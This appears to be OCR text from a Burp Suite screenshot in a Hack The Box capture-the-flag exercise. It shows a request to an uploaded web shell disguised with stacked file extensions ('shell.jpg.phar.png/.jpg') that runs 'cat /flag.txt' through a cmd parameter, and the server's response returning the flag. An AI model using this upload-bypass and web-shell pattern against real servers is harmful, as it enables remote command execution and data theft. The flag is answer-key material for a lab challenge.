 Request
Pretty Raw Hex \n
1 GET /profile_images/shell.jpg.phar.png/.jpg?cmd=cat+/flag.txt
HTTP/1.1
2 Host: 134.209.22.215:30036
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Jul 2022 17:18:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 24
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 HTB{1_wh173l157_my53lf}
9